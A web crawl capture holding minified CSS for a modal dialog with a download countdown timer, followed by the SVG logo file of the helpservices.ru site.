.graph-modal{--transition-time:0.3s;position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000;background-color:rgba(0,0,0,.7);cursor:pointer;overflow-y:auto;overflow-x:hidden;text-align:center;opacity:0;visibility:hidden;transition:opacity var(--transition-time),visibility var(--transition-time)}.graph-modal__content{margin-bottom:40px}.graph-modal::before{content:"";display:inline-block;vertical-align:middle;height:100%}.graph-modal__container{position:relative;width:800px;margin:50px auto;display:inline-block;vertical-align:middle;background-color:#fff;border-radius:10px;padding:20px;cursor:default;text-align:left;display:none;box-shadow:0 0 30px rgb(0 0 0 / 30%)}@media (max-width:1024px){.graph-modal__container{width:90%}}.graph-modal__close{position:absolute;right:10px;top:10px;border:none;padding:0;width:20px;height:20px;background-color:transparent;background-image:url("data:image/svg+xml,%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 512.001 512.001' style='enable-background:new 0 0 512.001 512.001;' xml:space='preserve'%3E%3Cg%3E%3Cg%3E%3Cpath d='M284.286,256.002L506.143,34.144c7.811-7.811,7.811-20.475,0-28.285c-7.811-7.81-20.475-7.811-28.285,0L256,227.717 L34.143,5.859c-7.811-7.811-20.475-7.811-28.285,0c-7.81,7.811-7.811,20.475,0,28.285l221.857,221.857L5.858,477.859 c-7.811,7.811-7.811,20.475,0,28.285c3.905,3.905,9.024,5.857,14.143,5.857c5.119,0,10.237-1.952,14.143-5.857L256,284.287 l221.857,221.857c3.905,3.905,9.024,5.857,14.143,5.857s10.237-1.952,14.143-5.857c7.811-7.811,7.811-20.475,0-28.285 L284.286,256.002z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");cursor:pointer}.graph-modal.is-open{opacity:1;visibility:visible;transition:opacity var(--transition-time),visibility var(--transition-time)}.graph-modal__container.graph-modal-open{display:inline-block;border-left:10px solid #41699c}.fade{opacity:0;transition:opacity var(--transition-time)}.fade.animate-open{opacity:1;transition:opacity var(--transition-time)}.fadeInUp{opacity:0;transform:translateY(-100px);transition:transform var(--transition-time),opacity var(--transition-time)}.fadeInUp.animate-open{opacity:1;transform:translateY(0);transition:transform var(--transition-time),opacity var(--transition-time)}#timer_1,#timer_1_link{display:flex;flex-direction:column;align-items:center;text-align:center;gap:10px}.number-timer{display:flex;gap:5px;font-weight:600;color:#f44336}.text-timer{color:rgba(0,0,0,.6)}.modal-header{padding:4px 0 15px;color:#337ab7;font-size:20px;font-weight:700;text-transform:uppercase;text-align:center}#linkManualDownload,#linkManualDownload_link{margin-top:20px}#linkHref,#linkHref_link{padding:10px;border:1px solid;text-decoration:unset;border-radius:6px;font-size:18px;color:#337ab7}#timer_none,#timer_none_link{display:flex;justify-content:center;gap:5px;margin-top:20px;font-size:20px;color:#e43933}

--- FILE ---
content_type: image/svg+xml
request_url: https://helpservices.ru/wp-content/uploads/2024/05/logo.svg
body_size: 1613
content:
<svg id="f910e899-0262-442d-9cfc-38a797c325b4" data-name="PRINT" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 275.28 41.74"><defs><style>.bfb92642-ce5a-42d9-8f2d-f2315f4374b0{fill:#0d2a39;}</style></defs><path class="bfb92642-ce5a-42d9-8f2d-f2315f4374b0" d="M9.73,7.56V19.72H19.78V7.56h6.77V38.79H19.78V25.72h-10V38.79H3V7.56Z" transform="translate(-2.96 -6.14)"/><path class="bfb92642-ce5a-42d9-8f2d-f2315f4374b0" d="M37.32,29.69c.17,3.11,2.81,4.47,5.92,4.47a17.12,17.12,0,0,0,5.67-.9l.9,4.64a20.71,20.71,0,0,1-7.62,1.32c-7.23,0-11.34-4.36-11.34-11.43,0-6.33,3.71-12.15,10.73-12.15,6.61,0,9.4,5.16,9.4,11.14a15,15,0,0,1-.23,2.91ZM44.74,25c0-2.06-.75-4.78-3.54-4.78S37.44,23,37.29,25Z" transform="translate(-2.96 -6.14)"/><path class="bfb92642-ce5a-42d9-8f2d-f2315f4374b0" d="M54.93,6.14H61.7V38.79H54.93Z" transform="translate(-2.96 -6.14)"/><path class="bfb92642-ce5a-42d9-8f2d-f2315f4374b0" d="M67,23.6c0-2.9-.09-5.35-.19-7.49h5.87l.32,3h.1a7.66,7.66,0,0,1,6.71-3.48c5,0,8.7,4.65,8.7,11.6,0,8.21-4.75,12-9.43,12a6.21,6.21,0,0,1-5.24-2.47h-.09V47.88H67Zm6.75,5.91a6,6,0,0,0,.19,1.61A3.63,3.63,0,0,0,77.4,34c2.76,0,4.27-2.74,4.27-6.5S80.23,21,77.49,21a3.8,3.8,0,0,0-3.57,3.08,4.73,4.73,0,0,0-.19,1.37Z" transform="translate(-2.96 -6.14)"/><path class="bfb92642-ce5a-42d9-8f2d-f2315f4374b0" d="M92.67,34.11a12.58,12.58,0,0,0,6.39,1.8c3.87,0,6.15-2.15,6.15-5.31,0-2.9-1.69-4.62-5.37-6.28-4.31-1.78-7.55-4.53-7.55-8.8,0-4.82,3.82-8.39,9.57-8.39A12.56,12.56,0,0,1,108,8.53l-1,3.24a10.17,10.17,0,0,0-5.25-1.36c-3.92,0-5.49,2.47-5.49,4.61,0,3,1.82,4.33,5.73,6.12,4.83,2.26,7.2,4.9,7.2,9.14,0,5-3.61,8.94-10.27,8.94a14.25,14.25,0,0,1-7.17-1.84Z" transform="translate(-2.96 -6.14)"/><path class="bfb92642-ce5a-42d9-8f2d-f2315f4374b0" d="M116.7,28.19c.07,5.93,3.33,8,7,8a12.84,12.84,0,0,0,5.46-1.06l.68,2.81a15.73,15.73,0,0,1-6.72,1.33c-6.43,0-10.17-4.53-10.17-11.3,0-6.93,3.73-12,9.65-12,6.5,0,8.38,5.94,8.38,10.34a13.3,13.3,0,0,1-.11,1.94Zm10.47-2.84c0-3.14-1.23-6.56-4.93-6.56s-5.22,3.65-5.49,6.56Z" transform="translate(-2.96 -6.14)"/><path class="bfb92642-ce5a-42d9-8f2d-f2315f4374b0" d="M135.66,23c0-2.42-.09-4.66-.19-6.62h3.46l.16,4.13h.14a6.39,6.39,0,0,1,5.77-4.6,4.52,4.52,0,0,1,1,.1v3.77a5.94,5.94,0,0,0-1.19-.09c-2.69,0-4.62,2.14-5.11,5a11.65,11.65,0,0,0-.16,2v12.1h-3.9Z" transform="translate(-2.96 -6.14)"/><path class="bfb92642-ce5a-42d9-8f2d-f2315f4374b0" d="M152.51,16.38,156.44,29c.62,1.91,1.14,3.81,1.58,5.69h.12c.44-1.86,1-3.73,1.6-5.69l3.9-12.57h4l-7.93,22.41h-3.67l-7.73-22.41Z" transform="translate(-2.96 -6.14)"/><path class="bfb92642-ce5a-42d9-8f2d-f2315f4374b0" d="M175.66,10.2a2.4,2.4,0,1,1-4.8,0,2.36,2.36,0,0,1,2.4-2.47A2.33,2.33,0,0,1,175.66,10.2Zm-4.35,28.59V16.38h3.91V38.79Z" transform="translate(-2.96 -6.14)"/><path class="bfb92642-ce5a-42d9-8f2d-f2315f4374b0" d="M195.93,38.06a13.17,13.17,0,0,1-5.62,1.16c-6.19,0-10.29-4.41-10.29-11.43,0-6.77,4.28-11.86,11.09-11.86A11.26,11.26,0,0,1,196,17L195.18,20a8.68,8.68,0,0,0-4.1-.94c-4.66,0-7.1,4-7.09,8.54,0,5.21,2.94,8.39,7,8.39a9.9,9.9,0,0,0,4.27-.94Z" transform="translate(-2.96 -6.14)"/><path class="bfb92642-ce5a-42d9-8f2d-f2315f4374b0" d="M202.26,28.19c.06,5.93,3.32,8,7,8a12.88,12.88,0,0,0,5.46-1.06l.67,2.81a15.73,15.73,0,0,1-6.72,1.33c-6.43,0-10.16-4.53-10.16-11.3,0-6.93,3.73-12,9.65-12,6.49,0,8.38,5.94,8.38,10.34a11.79,11.79,0,0,1-.12,1.94Zm10.46-2.84c.05-3.14-1.22-6.56-4.93-6.56s-5.21,3.65-5.49,6.56Z" transform="translate(-2.96 -6.14)"/><path class="bfb92642-ce5a-42d9-8f2d-f2315f4374b0" d="M220.64,34.77a9.81,9.81,0,0,0,4.87,1.47c2.69,0,4-1.39,4-3.31s-1-3-3.78-4.19c-3.71-1.59-5.53-3.71-5.53-6.36,0-3.63,2.87-6.47,7.29-6.47a9.87,9.87,0,0,1,5,1.31l-1,2.89a7.59,7.59,0,0,0-4.12-1.23c-2.25,0-3.46,1.39-3.46,3s1.09,2.58,3.81,3.84c3.48,1.5,5.5,3.48,5.51,6.76,0,4.13-3.08,6.73-7.9,6.73a11.12,11.12,0,0,1-5.73-1.49Z" transform="translate(-2.96 -6.14)"/><path class="bfb92642-ce5a-42d9-8f2d-f2315f4374b0" d="M236.8,36.42a2.67,2.67,0,0,1,2.64-2.87,2.61,2.61,0,0,1,2.62,2.87,2.64,2.64,0,1,1-5.26,0Z" transform="translate(-2.96 -6.14)"/><path class="bfb92642-ce5a-42d9-8f2d-f2315f4374b0" d="M246.93,23c0-2.42-.08-4.66-.18-6.62h3.45l.17,4.13h.13a6.39,6.39,0,0,1,5.78-4.6,4.52,4.52,0,0,1,1,.1v3.77a5.94,5.94,0,0,0-1.19-.09c-2.69,0-4.62,2.14-5.12,5a11.71,11.71,0,0,0-.15,2v12.1h-3.91Z" transform="translate(-2.96 -6.14)"/><path class="bfb92642-ce5a-42d9-8f2d-f2315f4374b0" d="M278.05,32.67c0,2.38.09,4.38.19,6.12h-3.46l-.22-3.27h-.11a7.6,7.6,0,0,1-6.64,3.74c-3.62,0-7-2.29-7-9.46V16.38h3.91V29.14c0,4,1.1,6.87,4.41,6.87a5.2,5.2,0,0,0,4.74-3.52,6.8,6.8,0,0,0,.32-2.06v-14h3.9Z" transform="translate(-2.96 -6.14)"/></svg>